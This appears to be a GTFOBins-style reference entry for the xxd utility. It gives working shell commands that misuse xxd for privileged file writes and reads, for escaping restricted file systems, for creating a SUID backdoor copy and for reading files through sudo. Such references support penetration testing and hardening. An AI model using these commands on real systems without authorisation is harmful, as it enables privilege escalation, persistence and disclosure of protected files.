 File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
echo DATA | xxd | xxd -r - "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
xxd "$LFILE" | xxd -r
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which xxd) .
LFILE=file_to_read
./xxd "$LFILE" | xxd -r
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo xxd "$LFILE" | xxd -r